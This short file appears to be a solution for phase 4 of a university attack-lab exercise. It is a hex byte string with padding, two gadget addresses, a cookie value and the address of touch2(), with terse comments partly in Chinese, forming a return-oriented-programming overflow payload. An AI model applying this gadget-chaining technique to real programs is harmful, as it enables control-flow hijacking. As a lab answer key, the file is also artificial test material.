 phase4.txt
1 00 00 00 00 00 00 00 00
2 00 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00 /* pad */
6 cc 19 40 00 00 00 00 00 /* popq %rax，此时%rsp指向cookie这一行
7 fa 97 b9 59 00 00 00 00 /* cookie(数字0x59b997fa) */
8 c5 19 40 00 00 00 00 00 /* movq %rax, %rdx */
9 ec 17 40 00 00 00 00 00 /* touch2() */